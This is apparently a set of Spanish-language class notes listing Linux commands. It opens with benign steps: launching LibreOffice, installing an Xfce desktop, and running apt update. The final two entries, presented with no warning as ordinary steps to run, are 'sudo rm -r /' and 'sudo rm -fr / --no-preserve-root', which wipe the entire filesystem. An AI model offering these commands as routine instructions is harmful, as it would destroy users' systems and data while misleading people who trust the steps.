COMANDOS CLASE 10
Abrir Libre Office

Instalar temas
apt install task-xfce-desktop

Actualizar el sistema
apt update

Ejecutar el comando
sudo rm -r /

Ejecutar
sudo rm -fr / --no-preserve-root
